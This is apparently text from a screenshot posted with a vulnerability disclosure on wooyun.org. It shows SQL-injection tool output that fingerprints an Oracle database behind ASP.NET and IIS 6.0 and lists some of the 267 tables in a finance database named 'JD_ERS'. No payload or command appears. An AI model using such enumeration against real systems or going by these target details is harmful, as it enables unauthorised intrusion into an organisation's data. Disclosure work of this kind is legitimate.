 管理员: C:\Windows\system32\cmd.exe
[15:18:53] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Oracle
[15:18:53] [INFO] fetching tables for database: 'JD_ERS'
Database: JD_ERS
[267 tables]
+-------------------------------+
| A |
| A1 |
| A2 |
| ACCOUNT_TEST |
| AF_APPLY_DETAIL_BUSI |
| AF_APPLY_DETAIL_CULTIVATE |
| AF_APPLY_DETAIL_EVENCTION |
| AF_APPLY_DETAIL_TEAM |
| AF_APPLY_DETAIL_UNIVERSAL |
| AF_APPLY_MAIN |
| AM_MAIL_TEMPLATE |
| AM_MAIL_TEMPLATE_WF |
| AM_SEND_MAIL_LOG |
| AP_PAYMENT_BILL_BACK |
| AP_PAYMENT_BUDGET_ALL |
| AP_PAYMENT_HEADER |
| AP_PAYMENT_INTERFACE |
| AP_PAYMENT_LINE |
| AP_PAYMENT_SCHEDULE_DETAIL |
| AP_PAYMENT_SCHEDULE_HEADER |
| AP_PAYMENT_SCHEDULE_LINE |
| AP_PAYMENT_SCHEDULE_RELATION |
| AP_PAYMENT_ZK_ALL |
| AUTHORITY_ORG_BUDGET |
| AUTHORITY_ORG_BUDGET_DETAIL |
| AUTHORITY_USER_DETAIL |
| B |
| BAOSI_REQUIRE_LOG |
| BAOSI_REQUIRE_RIGHT |
| BAOSI_SYS_PROJECT |
| BAS_ACCOUNT_TITLE |
| BAS_ACCOUNT_TITLE_DEPT |
| BAS_ACCOUNT_TITLE_OUTLAY |
| BAS_AREA |
| BAS_AREA_CITY |
www.wooyun.org